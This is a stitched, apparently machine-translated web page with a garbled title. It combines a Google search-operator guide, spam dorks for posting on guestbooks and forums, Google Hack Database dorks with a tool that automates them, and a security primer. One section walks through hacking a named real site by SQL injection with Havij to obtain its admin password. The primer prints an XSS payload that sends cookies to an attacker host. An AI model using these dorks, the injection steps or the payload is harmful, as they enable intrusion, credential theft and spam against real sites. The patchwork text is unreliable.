Inurl odna stat php id multiverb. Using Google's Little-Known Features to Find What's Hidden
How to search correctly using google.comEveryone probably knows how to use a search engine like Google =) But not everyone knows that if you compose it correctly search query with the help of special designs, you can achieve the results of what you are looking for much more efficiently and quickly =) In this article I will try to show what and how you need to do in order to search correctly
Google supports several advanced search operators that have special meaning when searching on google.com. Typically, these operators change the search, or even tell Google to do it completely Various types search. For example, the link: construct is a special operator, and the request link:www.google.com will not give you a normal search, but will instead find all web pages that have links to google.com.
alternative request types
cache: If you include other words in a query, Google will highlight those included words within the cached document.
For example, cache:www.web site will show the cached content with the word "web" highlighted.
link: The search query above will show web pages that contain links to the specified query.
For example: link:www.site will display all pages that have a link to http://www.site
related: Displays web pages that are “related” to the specified web page.
For example, related: www.google.com will list web pages that are similar home page Google.
info: Request Information: will present some information that Google has about the web page you are requesting.
For example, info:website will show information about our forum =) (Armada - Adult Webmasters Forum).
Other information requests
define: The define: query will provide a definition of the words you enter after it, collected from various online sources. The definition will be for the entire phrase entered (that is, it will include all words in the exact query).
stocks: If you start a query with stocks: Google will process the rest of the query terms as stock symbols, and link to a page showing ready-made information for these symbols.
For example, stocks:Intel yahoo will show information about Intel and Yahoo. (Note that you must type the characters latest news, not company name)
Query Modifiers
site: If you include site: in your query, Google will limit the results to those websites it finds in that domain.
You can also search by individual zones, such as ru, org, com, etc ( site:com site:ru)
allintitle: If you run a query with allintitle:, Google will limit the results to all query words in the title.
For example, allintitle: google search
will return all Google pages by search such as images, Blog, etc
intitle: If you include intitle: in your query, Google will limit the results to documents containing that word in the title.
For example, intitle:Business
allinurl: If you run a query with allinurl: Google will limit the results to all query words in the URL.
For example, allinurl: google search will return documents with google and search in the title. Also, as an option, you can separate words with a slash (/) then words on both sides of the slash will be searched within the same page: Example allinurl: foo/bar
inurl: If you include inurl: in your query, Google will limit the results to documents containing that word in the URL.
For example, Animation inurl:site
intext: searches only the specified word in the page text, ignoring the title and link texts, and other things not related to. There is also a derivative of this modifier - allintext: i.e. further, all words in the query will be searched only in the text, which can also be important, ignoring frequently used words in links
For example, intext:forum
daterange: searches within a time frame (daterange:2452389-2452389), dates for times are in Julian format.
Well, and all sorts of interesting examples of queries
Examples of writing queries for Google. For spammers
Inurl:control.guest?a=sign
Site:books.dreambook.com “Homepage URL” “Sign my” inurl:sign
Site:www.freegb.net Homepage
Inurl:sign.asp “Character Count”
“Message:” inurl:sign.cfm “Sender:”
Inurl:register.php “User Registration” “Website”
Inurl:edu/guestbook “Sign the Guestbook”
Inurl:post “Post Comment” “URL”
Inurl:/archives/ “Comments:” “Remember info?”
“Script and Guestbook Created by:” “URL:” “Comments:”
Inurl:?action=add “phpBook” “URL”
Intitle:"Submit New Story"
Magazines
Inurl:www.livejournal.com/users/ mode=reply
Inurl greatestjournal.com/ mode=reply
Inurl:fastbb.ru/re.pl?
Inurl:fastbb.ru /re.pl? "Guest book"
Blogs
Inurl:blogger.com/comment.g?”postID””anonymous”
Inurl:typepad.com/ “Post a comment” “Remember personal info?”
Inurl:greatestjournal.com/community/ “Post comment” “addresses of anonymous posters”
“Post comment” “addresses of anonymous posters” -
Intitle:"Post comment"
Inurl:pirillo.com “Post comment”
Forums
Inurl:gate.html?”name=Forums” “mode=reply”
Inurl:”forum/posting.php?mode=reply”
Inurl:"mes.php?"
Inurl:”members.html”
Inurl:forum/memberlist.php?”
Any search for vulnerabilities on web resources begins with reconnaissance and information collection.
Intelligence can be either active - brute force of files and directories of the site, running vulnerability scanners, manually browsing the site, or passive - searching for information in different search engines. Sometimes it happens that a vulnerability becomes known even before opening the first page of the site.
How is this possible?
Search robots, constantly roaming the Internet, in addition to useful information to the average user, often record something that can be used by attackers when attacking a web resource. For example, script errors and files with sensitive information (from configuration files and logs to files with authentication data and database backups).
From the point of view of a search robot, an error message about executing an sql query is plain text, inseparable, for example, from the description of products on the page. If suddenly a search robot came across a file with the .sql extension, which for some reason ended up in working folder site, then it will be perceived as part of the site’s content and will also be indexed (including, possibly, the passwords specified in it).
Similar information can be found by knowing stable, often unique, keywords, which help separate “vulnerable pages” from pages that do not contain vulnerabilities.
A huge database of special queries using keywords (so-called dorks) exists on exploit-db.com and is known as the Google Hack Database.
Why google?
Dorks are primarily targeted at Google for two reasons:

− the most flexible syntax of keywords (shown in Table 1) and special characters (shown in Table 2);
− the Google index is still more complete than that of other search engines;
Table 1 - Main Google keywords
| Keyword |
Meaning |
Example |
| site |
Search only on the specified site. Only takes into account url |
site:somesite.ru - will find all pages on a given domain and subdomains |
| inurl |
Search by words present in the uri. Unlike cl. words “site”, searches for matches after the site name |
inurl:news - finds all pages where the given word appears in the uri |
| intext |
Search in the body of the page |
intext:”traffic jams” - completely similar to the usual request for “traffic jams” |
| intitle |
Search in the page title. Text between tags |
intitle:”index of” - will find all pages with directory listings |
| ext |
Search for pages with a specified extension |
ext:pdf - finds all pdf files |
| filetype |
Currently, completely similar to class. the word “ext” |
filetype:pdf - similar |
| related |
Search for sites with similar topics |
related:google.ru - will show its analogues |
| link |
Search for sites that link to this |
link:somesite.ru - will find all sites that have a link to this |
| define |
Show word definition |
define:0day - definition of the term |
| cache |
Show page contents in cache (if present) |
cache:google.com - will open a cached page |
Table 2 - Special symbols google queries
| Symbol |
Meaning |
Example |
| “ |
Exact phrase |
intitle:“RouterOS router configuration page” - search for routers |
| * |
Any text |
inurl: “bitrix*mcart” - search for sites on bitrix with a vulnerable mcart module |
| . |
Any character |
Index.of - similar to the index of request |
| - |
Delete a word |
error -warning - show all pages that have an error but no warning |
| .. |
Range |
cve 2006..2016 - show vulnerabilities by year starting from 2006 |
| | |
Logical "or" |
linux | windows - show pages where either the first or second word occurs |
It is worth understanding that any request to search engine- This is a word search only.
It is useless to look for meta-characters on the page (quotes, parentheses, punctuation marks, etc.). Even a search for the exact phrase specified in quotation marks is a word search, followed by a search for an exact match in the results.
All Google Hack Database dorks are logically divided into 14 categories and are presented in Table 3.
Table 3 – Google Hack Database Categories
| Category |
What allows you to find |
Example |
| Footholds |
Web shells, public file managers |
Find all hacked sites where the listed webshells are uploaded: (intitle:"phpshell" OR intitle:"c99shell" OR intitle:"r57shell" OR intitle:"PHP Shell" OR intitle:"phpRemoteView") `rwx` "uname" |
| Files containing usernames |
Registry files, configuration files, logs, files containing the history of entered commands |
Find all registry files containing account information: filetype:reg reg +intext:“internet account manager” |
| Sensitive Directories |
Directories with various information (personal documents, vpn configs, hidden repositories, etc.) |
Find all directory listings containing VPN-related files: "Config" intitle:"Index of" intext:vpn Sites containing git repositories: (intext:"index of /.git") ("parent directory") |
| Web Server Detection |
Version and other information about the web server |
Find JBoss server administrative consoles: inurl:"/web-console/" intitle:"Administration Console" |
| Vulnerable Files |
Scripts containing known vulnerabilities |
Find sites that use a script that allows you to upload an arbitrary file from the server: allinurl:forcedownload.php?file= |
| Vulnerable Servers |
Installation scripts, web shells, open administrative consoles, etc. |
Find open PHPMyAdmin consoles running as root: intitle:phpMyAdmin "Welcome to phpMyAdmin ***" "running on * as root@*" |
| Error Messages |
Various errors and warnings are often revealing important information- from CMS version to passwords |
Sites that have errors in executing SQL queries to the database: "Warning: mysql_query()" "invalid query" |
| Files containing juicy info |
Certificates, backups, emails, logs, SQL scripts, etc. |
Find initialization sql scripts: filetype:sql and “insert into” -site:github.com |
| Files containing passwords |
Anything that can contain passwords - logs, sql scripts, etc. |
Logs mentioning passwords: filetype:logintext:password |pass |pw sql scripts containing passwords: ext:sqlintext:usernameintext:password |
| Sensitive Online Shopping Info |
Information related to online purchases |
Find pincodes: dcid=bn=pincode= |
| Network or vulnerability data |
Information not directly related to the web resource, but affecting the network or other non-web services |
Find scripts automatic settings proxies containing information about the internal network: inurl:proxy | inurl:wpad ext:pac | ext:dat findproxyforurl |
| Pages containing login portals |
Pages containing login forms |
saplogon web pages: intext:"2016 SAP AG. All rights reserved." intitle:"Logon" |
| Various Online Devices |
Printers, routers, monitoring systems, etc. |
Find the printer configuration panel: intitle:"hplaserjet"inurl:SSI/Auth/set_config_deviceinfo.htm |
| Advisories and Vulnerabilities |
Websites on vulnerable CMS versions |
Find vulnerable plugins through which you can upload an arbitrary file to the server: inurl:fckeditor -intext:"ConfigIsEnabled = False" intext:ConfigIsEnabled |
Dorks are more often focused on searching across all Internet sites. But nothing prevents you from limiting the search scope on any site or sites.
Each Google query can be focused on a specific site by adding the keyword “site:somesite.com” to the query. This keyword can be added to any dork.
Automating the search for vulnerabilities
This is how the idea was born to write a simple utility that automates the search for vulnerabilities using a search engine (google) and relies on the Google Hack Database.
The utility is a script written in nodejs using phantomjs. To be precise, the script is interpreted by phantomjs itself.
Phantomjs is a full web browser without GUI, controlled using js code and having a convenient API.
The utility received a quite understandable name - dorks. By launching it in command line(without options) we get a short help with several examples of use:
Figure 1 - List of main dorks options
The general syntax of the utility is: dork “command” “option list”.
A detailed description of all options is presented in Table 4.
Table 4 - Dorks syntax
| Team |
Option |
Description |
| ghdb |
-l |
Print a numbered list of dork categories Google Hack Database |
| -c “category number or name” |
Load doors of the specified category by number or name |
|
| -q "phrase" |
Download dorks found by request |
|
| -o "file" |
Save the result to a file (only with -c|-q options) |
|
| google |
-d "dork" |
Set an arbitrary dork (the option can be used many times, combination with the -D option is allowed) |
| -D "file" |
Use dorks from file |
|
| -s "site" |
Set site (option can be used many times, combination with option -S is allowed) |
|
| -S "file" |
Use sites from a file (dorks will be searched for each site independently) |
|
| -f "filter" |
Set additional keywords (will be added to each dork) |
|
| -t "number of ms" |
Interval between requests to google |
|
| -T "number of ms" |
Timeout if a captcha is encountered |
|
| -o "file" |
Save the result to a file (only those tracks for which something was found will be saved) |
Using the ghdb command, you can get all the dorks from exploit-db by arbitrary request, or specify the entire category. If you specify category 0, the entire database will be unloaded (about 4.5 thousand dorks).
List of categories available on this moment presented in Figure 2. 
Figure 2 - List of available GHDB dork categories
The google team will substitute each dork into the google search engine and analyze the result for matches. The paths where something was found will be saved to a file.
The utility supports different modes search:
1 dork and 1 site;
1 dork and many sites;
1 site and many dorks;
many sites and many dorks;
The list of dorks and sites can be specified either through an argument or through a file.
Demonstration of work
Let's try to look for any vulnerabilities using the example of searching for error messages. By command: dorks ghdb –c 7 –o errors.dorks all known dorks of the “Error Messages” category will be loaded as shown in Figure 3. 
Figure 3 – Loading all known dorks of the “Error Messages” category
Dorks are downloaded and saved to a file. Now all that remains is to “set” them on some site (see Figure 4). 
Figure 4 – Search for vulnerabilities of the site of interest in the Google cache
After some time, several pages containing errors are discovered on the site under study (see Figure 5).

Figure 5 – Error messages found
The result, in the file result.txt we get full list dorks that lead to an error.
Figure 6 shows the result of searching for site errors.
Figure 6 – Error search result
In the cache for this dork, a complete backtrace is displayed, revealing the absolute paths of the scripts, the site content management system and the database type (see Figure 7). 
Figure 7 – disclosure of information about the site design
However, it is worth considering that not all dorks from GHDB give true results. Also, Google may not find an exact match and show a similar result.
In this case, it is wiser to use your personal list of dorks. For example, it is always worth looking for files with “unusual” extensions, examples of which are shown in Figure 8. 
Figure 8 – List of file extensions that are not typical for a regular web resource
As a result, with the command dorks google –D extensions.txt –f bank, from the very first request Google begins to return sites with “unusual” file extensions (see Figure 9). 
Figure 9 – Search for “bad” file types on banking websites
It is worth keeping in mind that Google does not accept queries longer than 32 words.
Using the command dorks google –d intext:”error|warning|notice|syntax” –f university
You can look for PHP interpreter errors on educational websites (see Figure 10). 
Figure 10 – Finding PHP runtime errors
Sometimes it is not convenient to use one or two categories of dorks.
For example, if it is known that the site runs on the Wordpress engine, then we need WordPress-specific modules. In this case, it is convenient to use the Google Hack Database search. The command dorks ghdb –q wordpress –o wordpress_dorks.txt will download all dorks from Wordpress, as shown in Figure 11: 
Figure 11 – Search for Dorks related to Wordpress
Let's go back to the banks again and use the command dorks google –D wordpress_dords.txt –f bank to try to find something interesting related to Wordpress (see Figure 12). 
Figure 12 – Search for Wordpress vulnerabilities
It is worth noting that the search on Google Hack Database does not accept words shorter than 4 characters. For example, if the site's CMS is not known, but the language is known - PHP. In this case, you can filter what you need manually using a pipe and system utility search dorks –c all | findstr /I php > php_dorks.txt (see Figure 13): 
Figure 13 – Search all dorks where PHP is mentioned
Searching for vulnerabilities or some sensitive information in a search engine should only be done if there is a significant index on this site. For example, if a site has 10-15 pages indexed, then it’s stupid to search for anything in this way. Checking the index size is easy - just enter in the line google search"site:somesite.com". An example of a site with an insufficient index is shown in Figure 14. 
Figure 14 – Checking the site index size
Now about the unpleasant... From time to time Google may request a captcha - there is nothing you can do about it - you will have to enter it. For example, when searching through the “Error Messages” category (90 dorks), the captcha appeared only once.
It’s worth adding that phantomjs also supports working through a proxy, both via http and socks interface. To enable proxy mode, you need to uncomment the corresponding line in dorks.bat or dorks.sh.
The tool is available as source code
And so, now I’ll tell you how to hack something without any special knowledge. I’ll say right away that there is little benefit from this, but still.First, you need to find the sites themselves. To do this, go to google.com and search for dorks
Inurl:pageid= inurl:games.php?id= inurl:page.php?file= inurl:newsDetail.php?id= inurl:gallery.php?id= inurl:article.php?id= inurl:show.php? id= inurl:staff_id= inurl:newsitem.php?num= inurl:readnews.php?id= inurl:top10.php?cat= inurl:historialeer.php?num= inurl:reagir.php?num= inurl:Stray- Questions-View.php?num= inurl:forum_bds.php?num= inurl:game.php?id= inurl:view_product.php?id= inurl:newsone.php?id= inurl:sw_comment.php?id= inurl: news.php?id= inurl:avd_start.php?avd= inurl:event.php?id= inurl:product-item.php?id= inurl:sql.php?id= inurl:news_view.php?id= inurl: select_biblio.php?id= inurl:humor.php?id= inurl:aboutbook.php?id= inurl:ogl_inet.php?ogl_id= inurl:fiche_spectacle.php?id= inurl:communique_detail.php?id= inurl:sem. php3?id= inurl:kategorie.php4?id= inurl:news.php?id= inurl:index.php?id= inurl:faq2.php?id= inurl:show_an.php?id= inurl:preview.php? id= inurl:loadpsb.php?id= inurl:opinions.php?id= inurl:spr.php?id= inurl:pages.php?id= inurl:announce.php?id= inurl:clanek.php4?id= inurl:participant.php?id= inurl:download.php?id= inurl:main.php?id= inurl:review.php?id= inurl:chappies.php?id= inurl:read.php?id= inurl: prod_detail.php?id= inurl:viewphoto.php?id= inurl:article.php?id= inurl:person.php?id= inurl:productinfo.php?id= inurl:showimg.php?id= inurl:view. php?id= inurl:website.php?id= inurl:hosting_info.php?id= inurl:gallery.php?id= inurl:rub.php?idr= inurl:view_faq.php?id= inurl:artikelinfo.php? id= inurl:detail.php?ID= inurl:index.php?= inurl:profile_view.php?id= inurl:category.php?id= inurl:publications.php?id= inurl:fellows.php?id= inurl :downloads_info.php?id= inurl:prod_info.php?id= inurl:shop.php?do=part&id= inurl:productinfo.php?id= inurl:collectionitem.php?id= inurl:band_info.php?id= inurl :product.php?id= inurl:releases.php?id= inurl:ray.php?id= inurl:produit.php?id= inurl:pop.php?id= inurl:shopping.php?id= inurl:productdetail .php?id= inurl:post.php?id= inurl:viewshowdetail.php?id= inurl:clubpage.php?id= inurl:memberInfo.php?id= inurl:section.php?id= inurl:theme.php ?id= inurl:page.php?id= inurl:shredder-categories.php?id= inurl:tradeCategory.php?id= inurl:product_ranges_view.php?ID= inurl:shop_category.php?id= inurl:transcript.php ?id= inurl:channel_id= inurl:item_id= inurl:newsid= inurl:trainers.php?id= inurl:news-full.php?id= inurl:news_display.php?getid= inurl:index2.php?option= inurl :readnews.php?id= inurl:top10.php?cat= inurl:newsone.php?id= inurl:event.php?id= inurl:product-item.php?id= inurl:sql.php?id= inurl :aboutbook.php?id= inurl:preview.php?id= inurl:loadpsb.php?id= inurl:pages.php?id= inurl:material.php?id= inurl:clanek.php4?id= inurl:announce .php?id= inurl:chappies.php?id= inurl:read.php?id= inurl:viewapp.php?id= inurl:viewphoto.php?id= inurl:rub.php?idr= inurl:galeri_info.php ?l= inurl:review.php?id= inurl:iniziativa.php?in= inurl:curriculum.php?id= inurl:labels.php?id= inurl:story.php?id= inurl:look.php? ID= inurl:newsone.php?id= inurl:aboutbook.php?id= inurl:material.php?id= inurl:opinions.php?id= inurl:announce.php?id= inurl:rub.php?idr= inurl:galeri_info.php?l= inurl:tekst.php?idt= inurl:newscat.php?id= inurl:newsticker_info.php?idn= inurl:rubrika.php?idr= inurl:rubp.php?idr= inurl: offer.php?idf= inurl:art.php?idm= inurl:title.php?id= inurl:".php?id=1" inurl:".php?cat=1" inurl:".php?catid= 1" inurl:".php?num=1" inurl:".php?bid=1" inurl:".php?pid=1" inurl:".php?nid=1"
here is a small list. You can use yours. And so, we found the site. For example http://www.vestitambov.ru/
Next, download this program
Click OK. Then we insert the victim site.
We press start. Next we wait for the results.
And so, the program found an SQL vulnerability.
Next, download Havij, http://www.vestitambov.ru:80/index.php?module=group_programs&id_gp= paste the received link there. I won’t explain how to use Havij and where to download it; it’s not difficult to find. All. You have received the data you need - the administrator password, and then it’s up to your imagination.
P.S. This is my first attempt to write something. Sorry if something is wrong
I decided to talk a little about information security. The article will be useful for novice programmers and those who have just begun to engage in Frontend development. What is the problem?
Many novice developers get so carried away with writing code that they completely forget about the security of their work. And most importantly, they forget about such vulnerabilities as SQL and XXS queries. They also come up with easy passwords for their administrative panels and are subjected to brute force. What are these attacks and how can you avoid them?
SQL injectionSQL injection is the most common type of attack on a database, which is carried out during an SQL query for a specific DBMS. Many people and even large companies suffer from such attacks. The reason is a developer error when writing the database and, strictly speaking, SQL queries.
A SQL injection attack is possible due to incorrect processing of the input data used in SQL queries. If a hacker's attack is successful, you risk losing not only the contents of the databases, but also passwords and administrative panel logs. And this data will be quite enough to completely take over the site or make irreversible adjustments to it.
The attack can be successfully reproduced in scripts written in PHP, ASP, Perl and other languages. The success of such attacks depends more on what DBMS is used and how the script itself is implemented. There are many vulnerable sites for SQL injections in the world. This is easy to verify. Just enter “dorks” - these are special queries for searching for vulnerable sites. Here are some of them:
- inurl:index.php?id=
- inurl:trainers.php?id=
- inurl:buy.php?category=
- inurl:article.php?ID=
- inurl:play_old.php?id=
- inurl:declaration_more.php?decl_id=
- inurl:pageid=
- inurl:games.php?id=
- inurl:page.php?file=
- inurl:newsDetail.php?id=
- inurl:gallery.php?id=
- inurl:article.php?id=
How to use them? Just enter them into a Google or Yandex search engine. The search engine will give you not just a vulnerable site, but also a page about this vulnerability. But we won’t stop there and make sure that the page is really vulnerable. To do this, it is enough to put after the value “id=1” single quote"'". Something like this:
- inurl:games.php?id=1’
And the site will give us an error about SQL query. What does our hacker need next?
And then he needs this very link to the error page. Then work on the vulnerability in most cases happens in the distribution kit" Kali Linux"with its utilities for this part: implementing injection code and performing the necessary operations. How this will happen, I cannot tell you. But you can find information about this on the Internet.
XSS Attack
This type of attack is carried out on Cookies. Users, in turn, love to save them. Why not? What would we do without them? After all, thanks to Cookies, we don’t have to enter the password for Vk.com or Mail.ru a hundred times. And there are few who refuse them. But on the Internet, a rule often appears for hackers: the coefficient of convenience is directly proportional to the coefficient of insecurity.
To implement an XSS attack, our hacker needs knowledge of JavaScript. At first glance, the language is very simple and harmless, because it does not have access to computer resources. A hacker can only work with JavaScript in a browser, but that’s enough. After all, the main thing is to enter the code into the web page.
I will not talk in detail about the attack process. I will only tell you the basics and meaning of how this happens.
A hacker can add JS code to some forum or guest book:
document.location.href =”http://192.168.1.7/sniff.php?test”
The scripts will redirect us to the infected page, where the code will be executed: be it a sniffer, some kind of storage or an exploit, which will somehow steal our Cookies from the cache.
Why JavaScript? Because JavaScript is great at handling web requests and has access to Cookies. But if our script takes us to some site, the user will easily notice it. Here the hacker uses a more cunning option - he simply enters the code into the picture.
Img=new Image();
Img.src=”http://192.168.1.7/sniff.php?”+document.cookie;
We simply create an image and assign our script to it as an address.
How to protect yourself from all this? It’s very simple - do not click on suspicious links.
DoS and DDos Attacks
DoS (from the English Denial of Service - denial of service) - hacker attack on a computer system with the goal of causing it to fail. This is the creation of conditions under which bona fide system users cannot access the provided system resources (servers), or this access is difficult. A system failure can also be a step towards its takeover, if in an emergency situation the software produces any critical information: for example, version, part program code etc. But most often this is a measure of economic pressure: the loss of a simple service that generates income. Bills from the provider or measures to avoid an attack significantly hit the “target” in the pocket. Currently, DoS and DDoS attacks are the most popular, as they allow almost any system to fail without leaving legally significant evidence.
What is the difference between DoS and DDos attack?
DoS is an attack designed in a clever way. For example, if the server does not check the correctness of incoming packets, then a hacker can make a request that will take forever to process, and there will not be enough processor time to work with other connections. Accordingly, clients will be denied service. But it will not be possible to overload or disable large well-known sites in this way. They are armed with fairly wide channels and super-powerful servers that can cope with such overload without any problems.
DDoS is actually the same attack as DoS. But if in DoS there is one request packet, then in DDoS there can be hundreds or more of them. Even super-powerful servers may not be able to cope with such an overload. Let me give you an example.
A DoS attack is when you are having a conversation with someone, but then some ill-mannered person comes up and starts shouting loudly. It is either impossible or very difficult to talk. Solution: call security, who will calm down and remove the person from the premises. DDoS attacks are when a crowd of thousands of such ill-mannered people rushes in. In this case, the security will not be able to tie everyone up and take them away.
DoS and DDoS are carried out from computers, the so-called zombies. These are computers of users hacked by hackers who do not even suspect that their machine is participating in an attack on any server.
How to protect yourself from this? In general, no way. But you can make things more difficult for a hacker. To do this you need to select good hosting with powerful servers.
Bruteforce attack
A developer can come up with a lot of attack protection systems, fully review the scripts we have written, check the site for vulnerabilities, etc. But when he gets to the last step of website layout, namely when he simply sets a password for the admin panel, he may forget about one thing. Password!
It is strictly not recommended to set a simple password. This could be 12345, 1114457, vasya111, etc. It is not recommended to set passwords less than 10-11 characters long. Otherwise, you may be subject to the most common and uncomplicated attack - Brute force.
Brute force is a dictionary password attack using special programs. Dictionaries can be different: Latin, enumeration by numbers, say, up to a certain range, mixed (Latin + numbers), and there are even dictionaries with unique characters @#4$%&*~~`’”\ ? etc.
Of course, this type of attack is easy to avoid. Just come up with complex password. Even a captcha can save you. Also, if your site is made on a CMS, then many of them detect this type of attack and block the IP. You must always remember that the more different characters in a password, the harder it is to guess.
How do Hackers work? In most cases, they either suspect or know part of the password in advance. It is quite logical to assume that the user’s password will certainly not consist of 3 or 5 characters. Such passwords lead to frequent hacking. Basically, hackers take a range of 5 to 10 characters and add several characters that they may know in advance. Next, passwords with the required ranges are generated. The Kali Linux distribution even has programs for such cases. And voila, the attack will no longer last long, since the volume of the dictionary is no longer so large. In addition, a hacker can use the power of the video card. Some of them support the CUDA system, and the search speed increases by as much as 10 times. And now we see that the attack is like this in a simple way quite real. But it’s not just websites that are subject to brute force.
Dear developers, never forget about the information security system, because today many people, including states, suffer from such types of attacks. After all, the biggest vulnerability is a person who can always get distracted somewhere or miss something. We are programmers, but not programmed machines. Always be on guard, because losing information can have serious consequences!